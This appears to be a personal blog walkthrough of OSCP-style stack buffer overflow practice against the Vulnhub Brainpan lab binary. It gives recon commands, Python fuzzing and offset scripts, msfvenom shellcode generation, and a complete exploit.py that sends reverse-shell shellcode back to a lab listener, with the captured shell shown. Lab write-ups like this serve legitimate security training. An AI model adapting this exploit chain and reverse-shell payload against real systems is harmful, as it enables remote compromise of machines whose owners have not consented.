Buffer Overflow
OSCP - Stack Overflow Practice

While the PWK course-materials covered the subject of Buffer Overflows quite well, I felt that I needed to suppliment my learning experience with more practice.
JustinSteven’s dostackbufferoverflowgood is the resource that did it for me.
I followed the guide exactly, and was able to grasp the concepts and methodology with more clarity than before. It also offered a ready framework to replicate the procedure with other apps vulnerable to the technique.
Here I am going to document a ‘practice run’, following the guide; I’m not going to spend too much time explaining things, the linked resource covers that admirably.
For this practice I’ll download the Brainpan box from Vulnhub. To paraphrase ‘Full Metal Jacket’:
This is my walkthrough; there are many like it, but this one is mine!
Brainpan
I set up brainpan in Virtualbox, and scan the vboxnet0 with nmap to get its IP address
nmap -sn 192.168.56.0/24
It looks like it’s at address 192.168.56.123.
Now use nmap to scan the target.
nmap -sV -Pn --min-rate 10000 192.168.56.123

Before staring into the abyss, I have a quick look at the http server.

Not much going on there, I have a look over the edge with curl…
curl -i http://192.168.56.123:9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
Try it with netcat instead.
So we’ve probably got to overflow the password.
Most of the time, with these exercises, there is a binary or executable to download, It’s probably hosted on the webserver.
gobuster dir -u http://192.168.56.123:10000 -w ~/wordlists/SecLists/Discovery/Web-Content/common.txt -t 50
gobuster finds /bin

wget http://192.168.56.123:10000/bin/brainpan.exe
Time to fire up the win7 VM, get it running, and take a look with Immunity Debugger.

Fuzzing The Target
We can test the size of the buffer by fuzzing it with a simple python script.
#!/usr/bin/python
# fuzzer.py
import socket
import sys
# setup the Target's IP and port.
RHOST = "192.168.56.101"
RPORT = 9999
# create a TCP connection (socket)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))
# The payload
payload = "A"*1000
# build a happy little message followed by a newline
buf = ""
buf += payload
buf += "\n"
# send the happy little message down the socket
s.send(buf)
# print out what we send
print "Sent: {0}".format(buf)
# receive some data from the socket
data = s.recv(1024)
# print out what we received
print "Received: {0}".format(data)
This will send 1000 letter ‘A’s to the web and port, and hopefully be enough to crash the program. If not, then we can incrementally increase the size of the payload.

It worked! The EIP register shows 41414141 which translates to AAAA
##########
Find Offset
We can move on the the next step, which is to find out exactly where the program crashes: the offset.
To do this we generate a random pattern with metasploit’s pattern_create.rb
/usr/share/metasploit-framework/tools/exploits/pattern_create.rb -l 1024
we can copy the original fuzzer.py and rename the copy find_offset.py
cp fuzzer.py find_offset.py
Replace the payload with the generated pattern.
The exploit should now look like this:
#!/usr/bin/python
import socket
import sys
# setup the Target's IP and port.
RHOST = "192.168.56.101"
RPORT = 9999
# create a TCP connection (socket)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))
# The payload
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0B"
# build a happy little message followed by a newline
buf = ""
buf += payload
buf += "\n"
# send the happy little message down the socket
s.send(buf)
# print out what we send
print "Sent: {0}".format(buf)
# receive some data from the socket
data = s.recv(1024)
# print out what we received
print "Received: {0}".format(data)
The program crashes again, and we check the registers in Immunity Debugger.

Look again at the EIP, and note the result 35724134
Use metasploit’s pattern_offset.rb to find the offset.
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 35724134
[*] Exact match at offset 524
Alternatively we can use mona to find it with the command
!mona findmsp

The output confirms the offset at 524
###########
Control EIP
We need to confirm the offset, and control of the EIP.
The following exploit will hopefully crash the program with the EIP pointing to 42424242 (BBBB)
and with the ESP register pointing to CCCC, with a bunch of DDDD’s in the trailing padding.
I’ve got it saved as control_eip.py
#!/usr/bin/env python2
import socket
# set up the IP and port we're connecting to
RHOST = "192.168.56.101"
RPORT = 9999
# create a TCP connection (socket)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))
buf_totlen = 1024
offset_srp = 524
# build a happy little message followed by a newline
buf = ""
buf += "A"*(offset_srp - len(buf)) # padding
buf += "BBBB" # SRP overwrite
buf += "CCCC" # ESP should end up pointing here
buf += "D"*(buf_totlen - len(buf)) # trailing padding
buf += "\n"
# send the happy little message down the socket
s.send(buf)
# print out what we send
print "Sent: {0}".format(buf)
# receive some data from the socket
data = s.recv(1024)
# print out what we received
print "Received: {0}".format(data)
The registers confirm our control of EIP

#########
Determine Bad Characters
When it comes to generating shellcode for the exploit to execute, there may be certain characters that cause the exploit to fail.
These characters are ‘bad characters’ that we want to avoid including in the shellcode.
“\x00\x0A” are almost universally considered bad, we need to test the target to find out what characters trigger bad responses.
dostackbufferoverflowgood outlines the process as below:
• Generate a test string containing every possible byte from \x00 to \xFF except for \x00 and \x0A (we’ll do this using a for loop)
• Write that string to a binary file
• Put the string in to our payload in a convenient spot.
• Cause the program to crash
badchar-test.py
#!/usr/bin/env python2
import socket
RHOST = "192.168.56.101"
RPORT = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))
badchar_test = "" # start with an empty string
badchars = [0x00, 0x0A] # we've reasoned that these are definately bad
# generate the string
for i in range (0x00, 0xFF+1): # range(0x00, 0xFF)only returns upto 0xFE
if i not in badchars: # skip the badchars
badchar_test += chr(i) # append each non-badchar to string
# open a file for writing ("w") the string as binary ("b") data
with open ("badchar_test.bin", "wb") as f:
f.write(badchar_test)
buf_totlen = 1024
offset_srp = 524
buf = ""
buf += "A"*(offset_srp - len(buf)) # padding
buf += "BBBB" # SRP overwrite
buf += badchar_test # ESP points here
buf += "D"*(buf_totlen - len(buf)) # trailing padding
buf += "\n"
s.send(buf)
The output is written to badchar_test.bin
Get this binary file over to the Win7 machine to check with mona.
!mona compare -a esp -f c:\badchar_test.bin

In this case, we only need to avoid \x00 and \x0A
#########
RET to "JMP ESP"
Refer to the dostackbufferoverflow pdf for a good explaination of this part of the procedure.
Mona can help find a jump point that doesn’t include the badchars that will affect the successful execution of our exploit.
With the program still in its crashed state use the following command:
!mona jmp -r esp -cpb "\x00\x0A"

0x311712f3 = jmp esp
We can right-click on the pointer to get more info select follow in disassembler, it can help inform our choice when there are multiple return points.
#########
Use a 'struct.pack()'
You don’t have to, but it can make things easier.
#########
Poppin' Calc - A
The next step will confirm Remote Code Execution (RCE) on the target.
Poppin' Calc demonstrates that an attacker can execute any code, including generate a command shell…in a ‘harmless’ but effective way.
This staged is often skipped in favour of getting a reverse_shell; but it’s worth covering because in the scope of a ‘test’ you might need to prove the existence of a vulnerability without continuing to compromise a whole system.
Generate shellcode with msfvenom.
msfvenom -p windows/exec -b '\x00\x0A' -f python -v shellcode_calc CMD=calc.exe EXITFUNC=thread
########################
Nop Sled
See the dostackbufferoverflowgood pdf for an explaination of the “lazy way” and the “right way”.
lazy = add 12 nops (+ \x90 * 12) before the shellcode. May need to increase this.
right = use metasm_shell.rb (use locate metasm_shell.rb to find it.)
… from the pdf…
Running metasm_shell.rb gives us an interactive console at which to give it
assembly instructions:
% ~/opt/metasploit-framework/tools/exploit/metasm_shell.rb
type "exit" or "quit" to quit
use ";" or "\n" for newline
type "file <file>" to parse a GAS assembler source file
metasm >
We want to move ESP up the stack towards lower addresses, so ask
metasm_shell.rb to assemble the instruction SUB ESP,0x10
metasm > sub esp,0x10
"\x83\xec\x10"
#######################
Poppin' Calc - B
#!/usr/bin/env python2
import socket
import struct
RHOST = "192.168.56.106"
RPORT = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))
buf_totlen = 1024
offset_srp = 524
ptr_jmp_esp = 0x311712F3
sub_esp_10 = "\x83\xec\x10"
shellcode_calc = ""
shellcode_calc += "\xda\xcc\xba\x8a\x87\x4c\x7d\xd9\x74\x24"
shellcode_calc += "\xf4\x5e\x33\xc9\xb1\x31\x83\xee\xfc\x31"
shellcode_calc += "\x56\x14\x03\x56\x9e\x65\xb9\x81\x76\xeb"
shellcode_calc += "\x42\x7a\x86\x8c\xcb\x9f\xb7\x8c\xa8\xd4"
shellcode_calc += "\xe7\x3c\xba\xb9\x0b\xb6\xee\x29\x98\xba"
shellcode_calc += "\x26\x5d\x29\x70\x11\x50\xaa\x29\x61\xf3"
shellcode_calc += "\x28\x30\xb6\xd3\x11\xfb\xcb\x12\x56\xe6"
shellcode_calc += "\x26\x46\x0f\x6c\x94\x77\x24\x38\x25\xf3"
shellcode_calc += "\x76\xac\x2d\xe0\xce\xcf\x1c\xb7\x45\x96"
shellcode_calc += "\xbe\x39\x8a\xa2\xf6\x21\xcf\x8f\x41\xd9"
shellcode_calc += "\x3b\x7b\x50\x0b\x72\x84\xff\x72\xbb\x77"
shellcode_calc += "\x01\xb2\x7b\x68\x74\xca\x78\x15\x8f\x09"
shellcode_calc += "\x03\xc1\x1a\x8a\xa3\x82\xbd\x76\x52\x46"
shellcode_calc += "\x5b\xfc\x58\x23\x2f\x5a\x7c\xb2\xfc\xd0"
shellcode_calc += "\x78\x3f\x03\x37\x09\x7b\x20\x93\x52\xdf"
shellcode_calc += "\x49\x82\x3e\x8e\x76\xd4\xe1\x6f\xd3\x9e"
shellcode_calc += "\x0f\x7b\x6e\xfd\x45\x7a\xfc\x7b\x2b\x7c"
shellcode_calc += "\xfe\x83\x1b\x15\xcf\x08\xf4\x62\xd0\xda"
shellcode_calc += "\xb1\x8d\x32\xcf\xcf\x25\xeb\x9a\x72\x28"
shellcode_calc += "\x0c\x71\xb0\x55\x8f\x70\x48\xa2\x8f\xf0"
shellcode_calc += "\x4d\xee\x17\xe8\x3f\x7f\xf2\x0e\xec\x80"
shellcode_calc += "\xd7\x6c\x73\x13\xbb\x5c\x16\x93\x5e\xa1"
buf = ""
buf += "A"*(offset_srp - len(buf)) # padding
buf += struct.pack("<I", ptr_jmp_esp) # SRP overwrite
buf += sub_esp_10 # ESP points here
buf += shellcode_calc
buf += "D"*(buf_totlen - len(buf)) # trailing padding
buf += "\n"
s.send(buf)

#############
Getting a reverse-shell is just a matter of swapping the shellcode.
msfvenom -p windows/shell_reverse_tcp lhost=192.168.56.1 lport=443 -f python -v shellcode -b '\x00\x0A' EXITFUNC=thread
The final exploit is saved simply as exploit.py
#!/usr/bin/env python2
import socket
import struct
RHOST = "192.168.56.123"
RPORT = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))
buf_totlen = 1024
offset_srp = 524
ptr_jmp_esp = 0x311712F3
sub_esp_10 = "\x83\xec\x10"
# reverse_shell set lport=6969
shellcode = ""
shellcode += "\xba\xa1\xdf\x76\xda\xd9\xe9\xd9\x74\x24\xf4\x5d"
shellcode += "\x29\xc9\xb1\x52\x31\x55\x12\x03\x55\x12\x83\x64"
shellcode += "\xdb\x94\x2f\x9a\x0c\xda\xd0\x62\xcd\xbb\x59\x87"
shellcode += "\xfc\xfb\x3e\xcc\xaf\xcb\x35\x80\x43\xa7\x18\x30"
shellcode += "\xd7\xc5\xb4\x37\x50\x63\xe3\x76\x61\xd8\xd7\x19"
shellcode += "\xe1\x23\x04\xf9\xd8\xeb\x59\xf8\x1d\x11\x93\xa8"
shellcode += "\xf6\x5d\x06\x5c\x72\x2b\x9b\xd7\xc8\xbd\x9b\x04"
shellcode += "\x98\xbc\x8a\x9b\x92\xe6\x0c\x1a\x76\x93\x04\x04"
shellcode += "\x9b\x9e\xdf\xbf\x6f\x54\xde\x69\xbe\x95\x4d\x54"
shellcode += "\x0e\x64\x8f\x91\xa9\x97\xfa\xeb\xc9\x2a\xfd\x28"
shellcode += "\xb3\xf0\x88\xaa\x13\x72\x2a\x16\xa5\x57\xad\xdd"
shellcode += "\xa9\x1c\xb9\xb9\xad\xa3\x6e\xb2\xca\x28\x91\x14"
shellcode += "\x5b\x6a\xb6\xb0\x07\x28\xd7\xe1\xed\x9f\xe8\xf1"
shellcode += "\x4d\x7f\x4d\x7a\x63\x94\xfc\x21\xec\x59\xcd\xd9"
shellcode += "\xec\xf5\x46\xaa\xde\x5a\xfd\x24\x53\x12\xdb\xb3"
shellcode += "\x94\x09\x9b\x2b\x6b\xb2\xdc\x62\xa8\xe6\x8c\x1c"
shellcode += "\x19\x87\x46\xdc\xa6\x52\xc8\x8c\x08\x0d\xa9\x7c"
shellcode += "\xe9\xfd\x41\x96\xe6\x22\x71\x99\x2c\x4b\x18\x60"
shellcode += "\xa7\xb4\x75\x52\x36\x5d\x84\xa2\x23\xa4\x01\x44"
shellcode += "\x39\xc6\x47\xdf\xd6\x7f\xc2\xab\x47\x7f\xd8\xd6"
shellcode += "\x48\x0b\xef\x27\x06\xfc\x9a\x3b\xff\x0c\xd1\x61"
shellcode += "\x56\x12\xcf\x0d\x34\x81\x94\xcd\x33\xba\x02\x9a"
shellcode += "\x14\x0c\x5b\x4e\x89\x37\xf5\x6c\x50\xa1\x3e\x34"
shellcode += "\x8f\x12\xc0\xb5\x42\x2e\xe6\xa5\x9a\xaf\xa2\x91"
shellcode += "\x72\xe6\x7c\x4f\x35\x50\xcf\x39\xef\x0f\x99\xad"
shellcode += "\x76\x7c\x1a\xab\x76\xa9\xec\x53\xc6\x04\xa9\x6c"
shellcode += "\xe7\xc0\x3d\x15\x15\x71\xc1\xcc\x9d\x91\x20\xc4"
shellcode += "\xeb\x39\xfd\x8d\x51\x24\xfe\x78\x95\x51\x7d\x88"
shellcode += "\x66\xa6\x9d\xf9\x63\xe2\x19\x12\x1e\x7b\xcc\x14"
shellcode += "\x8d\x7c\xc5"
buf = ""
buf += "A"*(offset_srp - len(buf)) # padding
buf += struct.pack("<I", ptr_jmp_esp) # SRP overwrite
buf += sub_esp_10 # ESP points here
buf += shellcode
buf += "D"*(buf_totlen - len(buf)) # trailing padding
buf += "\n"
s.send(buf)
Set an nc listener:
nc -nlvp 6969
The exploit works, and we get our reverse-shell.
nc -nlvp 6969
Listening on [0.0.0.0] (family 0, port 6969)
Connection from 192.168.56.123 55541 received!
CMD Version 1.4.1
Z:\home\puck>dir
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\home\puck
3/6/2013 3:23 PM <DIR> .
3/4/2013 11:49 AM <DIR> ..
3/6/2013 3:23 PM 513 checksrv.sh
3/4/2013 2:45 PM <DIR> web
1 file 513 bytes
3 directories 13,844,946,944 bytes free
Since this is a practice run for Buffer Overflows, rather than a machine writeup for Brainpan,
I’ll leave things there.
################
Whilst looking for more practice, I stumbled upon this site here
It had a few links to vulnerable apps to try:
This brilliant site is a wonderful tutorial over 3 pages, about buffer-overflows on linux using gdb-peda. It starts off with very simple examples, and is well worth working through.
Pwnthebox is another goldmine on this and related subjects, Its Buffer-Overflow Tutorial was stumbled upon while following the above resource. For its wealth of content it is a valuable bookmark.
Have fun!
#############
Posts:
- LaCasaDePapel
- Lightweight
- Swagshop
- Tally
- Bitlab
- Jeeves
- Jail
- Forest
- Hawk
- Bart
- Netmon
- Safe
- Devops
- Falafel
- Networked
- Jarvis
- Chatterbox
- Bankrobber
- Grandpa
- TartarSauce
- Sunday
- Conceal
- Valentine
- Friendzone
- Kotarak
- Granny
- Node
- Jerry
- SolidState
- Silo
- Bashed
- Active
- Blue
- Bastard
- Waldo
- Irked
- Beep
- Nibbles
- Arctic
- Poison
- Nineveh
- Optimum
- Cronos
- Bounty
- Devel
- Legacy
- Shocker
- Sense
- Lame